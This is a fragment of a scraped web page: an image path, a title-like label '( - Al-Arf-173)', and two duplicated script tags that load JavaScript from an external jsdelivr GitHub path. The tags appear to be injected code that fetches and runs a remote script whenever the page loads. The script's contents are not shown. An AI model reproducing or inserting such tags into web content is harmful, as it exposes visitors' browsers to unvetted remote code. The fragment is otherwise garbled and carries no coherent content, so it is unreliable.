 ( - Al-Arf-173)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  